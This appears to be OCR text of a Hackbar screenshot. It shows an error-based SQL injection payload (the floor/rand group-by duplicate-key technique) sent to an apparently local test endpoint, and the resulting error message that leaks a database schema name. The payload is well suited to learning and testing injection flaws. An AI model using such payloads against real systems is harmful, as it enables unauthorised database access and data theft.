 Hackbar
查询失败 Duplicate entry '~information_schema~1' for key 'group_key'
Encryption Encoding
Load Split Run
http://192.168.8.142:8080/test/sqlinsert?id=2 and(select 1
from(select count(*),concat((select (select (SELECT distinct
concat(0x7e,schema_name,0x7e) FROM information_schema.schemata
LIMIT 0,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)